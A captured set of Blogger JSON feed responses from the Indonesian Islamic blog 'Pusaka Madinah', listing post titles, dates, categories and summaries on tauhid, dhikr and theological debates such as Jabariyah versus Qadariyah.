Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicXZhSNR_1D_Qc5eTVroAbVJbw-OslhqeLNfj0QxTXbQKu_meVp-SIGAoN4bMVDtUApJYm_Y0lmmQI44SKuWG0_95-nhWyrIR2daR0HORPa8dl_qf9YjE__gNqedXU_N5vvnDSaB5M4w\/s72-c\/Kesalahan+logika+muslim+Allah+ada+di+mana-mana+SQ.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-1956002158516666665"},"published":{"$t":"2019-11-19T20:15:00.000+07:00"},"updated":{"$t":"2019-11-19T20:22:15.487+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catatan Admin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meluruskan benang kusut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Tips Menakar Kesahihan Suatu Ajaran"},"summary":{"type":"text","$t":"\n\n\n\nSinergi Akidah—SyariahDikatakan Islam yang paripurna itu Islam yang berpegang teguh setia dengan Quran dan sunnah Nabiﷺ. Semua orang tahu itu, tetapi tentu penjelasan yang lebih detail, sahih, dan masuk akal diperlukan untuk memastikan kita bahwa jelaslah Quran itu benar-benar Al-Furqan; benar-benar Sang Pembeda antara haq dan baṭil.\n\n\n\n\n\nIslam dibangun dengan sinergi dua hal, yaitu akidah "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1956002158516666665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1956002158516666665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2019\/11\/tips-menakar-kesahihan-suatu-ajaran.html","title":"Tips Menakar Kesahihan Suatu Ajaran"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhri2ZQnzGq2KyPQ-yZM4SncdIKj8n16cS3yo2Ge0bByH-ZKyH5Tn-YJDYLw5KewDDVvFBMr8dtNGP7nZuCbrPNXWjFy-IvcAzrx8FJWhyphenhyphenLJx56RDK1vTkWg5vvNapFJM1wP6amO_h09g\/s72-c\/Menakar-Kesahihan-suatu-Ajaran.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-5907520049082977485"},"published":{"$t":"2018-10-31T18:30:00.000+07:00"},"updated":{"$t":"2018-10-31T18:54:06.264+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"meluruskan benang kusut"}],"title":{"type":"text","$t":"Memangnya Kamu Tuhan!"},"summary":{"type":"text","$t":"\n\n\"Jangan sok memvonis. Sok tahu tentang isi hati orang lain, memangnya kamu itu Tuhan?\"\n\n\"Jangan merasa paling benar sendiri; memonopoli kebenaran, kebenaran hanya milik Allâh tau!\"\u0026nbsp;\n\n\nKalimat seperti di atas itu sering dilontarkan orang-orang yang sudah nyata terbongkar celah-salahnya, tetapi tetap tidak sudi menerima kebenaran. Hardikan semacam itu adalah senjata pamungkas mereka. (Dan "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/5907520049082977485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/5907520049082977485"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2018\/10\/memangnya-kamu-tuhan.html","title":"Memangnya Kamu Tuhan!"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4rS5DUGacHyJ1-3YI6O0vLRmZExUVtb8g9Ilf3oCt9hCokcchcmC9w4EJG6uQamyWpemlRcDpfsB58h-4IkkqL5-L-ReRsIBqbTFrcw8dNGUuxhDvtJllVWmN0xVf0zN6DdxQVU3sPw\/s72-c\/munafik+vs+mukmin.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-1420626687481919450"},"published":{"$t":"2017-01-23T05:50:00.001+07:00"},"updated":{"$t":"2017-01-23T05:50:28.746+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"meluruskan benang kusut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muxassin's Creed"}],"title":{"type":"text","$t":"Kuntu Kanzan Makhfiyyan Bertajalli di Bumi Indonesia"},"summary":{"type":"text","$t":"\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1420626687481919450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1420626687481919450"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2017\/01\/Kuntu-Kanzan-Makhfiyyan-Bertajalli-di-Bumi-Indonesia.html","title":"Kuntu Kanzan Makhfiyyan Bertajalli di Bumi Indonesia"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjufc0DlKIccatDnoWlXd-3ixrRHcizHMdhi8S-StAiOVCvBupM-4TuFQDBwd3UwbuaBvn92osINp12lnivW9MYGcGY9_VtIQ7X6HenIs3oXkEHb8zcG0AF96fYnF3vCsMCRGiWA9fAKg\/s72-c\/kuntu-kanzan-Indonesia.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-5515665151340251989"},"published":{"$t":"2016-09-03T21:28:00.000+07:00"},"updated":{"$t":"2016-09-03T21:28:06.561+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"meluruskan benang kusut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Mayoritas Tasawwuf Terperangkap dalam Ilmu Kebatinan"},"summary":{"type":"text","$t":"\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/5515665151340251989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/5515665151340251989"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2016\/09\/mayoritas-tasawwuf-terperangkap-ilmu-kebatinan.html","title":"Mayoritas Tasawwuf Terperangkap dalam Ilmu Kebatinan"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBJd2EmPEqiVr5ZOK9A_vPxjhAcrzsi4iJPC40eHxSJXnv0u_XPAGzIltZEUB4be9m8F0ZjO5f6Ke79U9Rd7PNYM3_ZW7npr2Tpa-mW_pykNM0OvpoTtsitAjSdLp21IMbarEEsGY1wQ\/s72-c\/tasawwuf-kebatinan.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-741532851049778505"},"published":{"$t":"2014-08-13T22:41:00.000+07:00"},"updated":{"$t":"2014-08-13T22:43:20.252+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"meluruskan benang kusut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zikir"}],"title":{"type":"text","$t":"Penyimpangan Akidah dalam Zikir Nafas dan Latar Belakangnya"},"summary":{"type":"text","$t":"\n\n\n\n\nTANYA\nAssakamyalaikum kang adam..semoga kang adam sekeluarga dan juga abah siradj sehat selalu...\nMaaf ya jika saya mnganggu kang adam..\nSya cuma ingin bertanya sedikit tentang Nafas....boleh ya kang..\n\nSya ada baca d web pusaka madinah bahawa abah siradj ada menegur tentang org2 yg asyik ddlm zikir nafas.\n\nDdlm web pusaka madinh yg sya baca,abah melarang nafas itu d tahan2,masuknya d sebut "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/741532851049778505"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/741532851049778505"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2014\/08\/penyimpangan-akidah-dalam-zikir-nafas.html","title":"Penyimpangan Akidah dalam Zikir Nafas dan Latar Belakangnya"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbruwKjQgP1b29-cccykSkvOUHAmeKqG3j7gg3D02qJ-DASMFBFPJdfDL0jLCr63ag9UGPIUUpPc-PqEmdTtFeTRPBxiOEKsZAn8Lau4fStuBWRONDuTVStrEsfn5Agtf8KRL8UxcPwQ\/s72-c\/zikir-napas-hu-allah-sesat.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default?alt=json-in-script&max-results=0&callback=postCount
body_size: 630
content:
// API callback
postCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"390"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/Tauhid%20Dasar?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3904
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Tauhid+Dasar?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/Tauhid%20Dasar"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Tauhid+Dasar\/-\/Tauhid+Dasar?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"70"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-2555578974154160225"},"published":{"$t":"2022-04-22T22:37:00.007+07:00"},"updated":{"$t":"2022-04-23T04:35:25.766+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catatan Admin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Pasang-Surut Iman dan Kebaikan Fatamorgana"},"summary":{"type":"text","$t":"”Iman itu kadang naik, kadang turun. Maka perbaharuilah iman kalian dengan 'Lā ilāha illallâh'.” (H.R.Ibnu Hibban)\u0026nbsp;(لم استه)\nلَ لَهُ: لَيْسَ لَا لهَ لَّا اللهُ احُ الْجَنَّةِ الَ: لَى لكِنْ لَيْسَ احٌ لَّا لَهُ ل احٍ ل ا . اهُ الْبُخَارِيُّ (فِيْ ابٍ)\nDari Wahab bin Munabbih ketika melihat kepadanya: “Bukankah ucapan 'Lā ilāha illallâh' itu termasuk kunci surga?” Jawabnya: “Benar, tetapi "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/2555578974154160225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/2555578974154160225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2022\/04\/Pasang-Surut-Iman-dan-Kebaikan-Fatamorgana.html","title":"Pasang-Surut Iman dan Kebaikan Fatamorgana"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih4Wfp3ZpnZrlnRK7OhPNtC3Td5D532Lou7bjR2kqQE4MHGdeGWWIVdHaioqR0fq2BN99QoSwR6LwlQZnR_gQBVfOhm4iNmbVORKiPXUPQ2sLT5nSdLNjiB-XCVD-z_72A81TQsyvNqbLaxDPo8N-oAPmPoQdXZQL8ebLUREOZ1leCwAcMGpYID_U\/s72-c\/Pantai%20Iman.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-1443501630682723850"},"published":{"$t":"2020-02-18T08:51:00.000+07:00"},"updated":{"$t":"2020-02-18T09:03:34.330+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Kriteria Tuhan yang PASTI Diterima Setiap Akal"},"summary":{"type":"text","$t":"\n\n\n\nInti agama itu keyakinan tentang Tuhan yang timbul dari kebenaran pasti dan disetujui oleh akal. Kalau ada keyakinan yang ditolak oleh akal, artinya agama itu agama akal-akalan. Setiap manusia dikaruniai Tuhan akal, maka gunakan akal untuk mengenal sebenar-benar Tuhan. \n\nBerikut ini argumentasi tentang Tuhan yang pasti diterima akal. Jadi catatan ini khusus bagi yang berakal. Yang gak berakal"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1443501630682723850"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1443501630682723850"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2020\/02\/Kriteria-Tuhan-yang-PASTI-Diterima-Setiap-Akal.html","title":"Kriteria Tuhan yang PASTI Diterima Setiap Akal"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_AsSbDxodSzANvzbc2QoEY9NXRDF8KFPSAV0anqaW0DlOuPDjOS2tfy5XYi1VjoHZ1rD8OAr_qwX7zKvzDXwzhhSenb3GEgp_YYDY-fiqvUNJmrrzleoBG_gS-MZSI1xELKqHAnDWA\/s72-c\/Kriteria-Tuhan-yang-PASTI-Diterima-Setiap-Akal.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6257598493064919836"},"published":{"$t":"2020-02-03T00:23:00.001+07:00"},"updated":{"$t":"2020-02-03T01:03:32.283+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catatan Admin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meluruskan benang kusut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Kesalahan Logika Muslim - Allâḥ Ada di Mana-Mana"},"summary":{"type":"text","$t":"\n\n\n\nJujur saja, masih banyak di kalangan umat Islam yang kurang mensyukuri nikmat akal, yaitu nikmat iqra (berpikir-benar berlandaskan wahyu). Mereka langsung setuju saja dengan kesalahan logika (logical fallacy) pada pernyataan \"Tuhan ada di mana-mana.\" \n\nMari bandingkan,\nPersangkaan manusia: Tuhan ada di mana-mana \nPetunjuk Ilahi: Tuhan ada di mana pun kamu berada (Q.S. Al-Ḥadīd [57]:4) \nBeda "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6257598493064919836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6257598493064919836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2020\/02\/kesalahan-logika-muslim-Allah-ada-di-mana-mana.html","title":"Kesalahan Logika Muslim - Allâḥ Ada di Mana-Mana"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicXZhSNR_1D_Qc5eTVroAbVJbw-OslhqeLNfj0QxTXbQKu_meVp-SIGAoN4bMVDtUApJYm_Y0lmmQI44SKuWG0_95-nhWyrIR2daR0HORPa8dl_qf9YjE__gNqedXU_N5vvnDSaB5M4w\/s72-c\/Kesalahan+logika+muslim+Allah+ada+di+mana-mana+SQ.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-1956002158516666665"},"published":{"$t":"2019-11-19T20:15:00.000+07:00"},"updated":{"$t":"2019-11-19T20:22:15.487+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catatan Admin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meluruskan benang kusut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Tips Menakar Kesahihan Suatu Ajaran"},"summary":{"type":"text","$t":"\n\n\n\nSinergi Akidah—SyariahDikatakan Islam yang paripurna itu Islam yang berpegang teguh setia dengan Quran dan sunnah Nabiﷺ. Semua orang tahu itu, tetapi tentu penjelasan yang lebih detail, sahih, dan masuk akal diperlukan untuk memastikan kita bahwa jelaslah Quran itu benar-benar Al-Furqan; benar-benar Sang Pembeda antara haq dan baṭil.\n\n\n\n\n\nIslam dibangun dengan sinergi dua hal, yaitu akidah "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1956002158516666665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1956002158516666665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2019\/11\/tips-menakar-kesahihan-suatu-ajaran.html","title":"Tips Menakar Kesahihan Suatu Ajaran"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhri2ZQnzGq2KyPQ-yZM4SncdIKj8n16cS3yo2Ge0bByH-ZKyH5Tn-YJDYLw5KewDDVvFBMr8dtNGP7nZuCbrPNXWjFy-IvcAzrx8FJWhyphenhyphenLJx56RDK1vTkWg5vvNapFJM1wP6amO_h09g\/s72-c\/Menakar-Kesahihan-suatu-Ajaran.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4547268340493406125"},"published":{"$t":"2019-11-13T21:56:00.001+07:00"},"updated":{"$t":"2019-11-13T22:20:24.955+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catatan Admin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Jabariyah dan Qadariyah: Paham yang Tertolak Ushul Tauhid"},"summary":{"type":"text","$t":"\nJabariyah vs Qadariyah\n[Pemegang buku Ilmu Sedikit untuk Segala²nya: Dasar-Dasar Tauhid Hakikisilakan buka lagi lampiran pada hlm. 386]\n\n\n\n\n1. Jabariyah (Fatalisme)Pemahaman Jabariyah menghilangkan perbuatan dari hamba secara hakikat dan menyandarkan semua perbuatan tersebut kepada Allâhﷻ. Paham jabariyah ini dapat kita wakilkan pada kalimat sederhana berikut:\n\n\"Segalanya bersumber dari Allâhﷻ, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4547268340493406125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4547268340493406125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2019\/11\/jabariyah-qadariyah-paham-yang-tertolak-ushul-tauhid.html","title":"Jabariyah dan Qadariyah: Paham yang Tertolak Ushul Tauhid"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRCfFfV4tIepCJHHonn-TGeCGaIEr4f9W_h1QKtNo46ddsdszDC35EuXCnSXdnmwwLzcwkVuGrpOvnv5W-FqASf40PI3oRXGJiz-jxCe4CsCDctL8Nf2nCiUFn69A8xg2B3Hsn2JyNDg\/s72-c\/JabariyaQadariyah.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4818447363220209383"},"published":{"$t":"2019-11-09T19:45:00.000+07:00"},"updated":{"$t":"2019-11-09T21:14:15.158+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catatan Admin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Makhluk Pertama: Pena atau Nur Muhammad?"},"summary":{"type":"text","$t":"\n\nPena atau Nur Muhammad?\n\n\n\nMUKADIMAHAda dua sandaran dalil pegangan umat Islam yang secara literal teks menyebutkan frasa makhluk pertama, yaitu sabda Nabiﷺ yang popular dengan sebutan \"hadis Pena\/Qalam\" dan \"hadis Jabir\". Keduanya sandaran ini diklaim berasal dari satu sumber, yaitu Nabi Muḥammad Rasulullâhﷺ, namun belum ada kesepakatan ulama yang bulat menerima keduanya sebagai sahih berasal 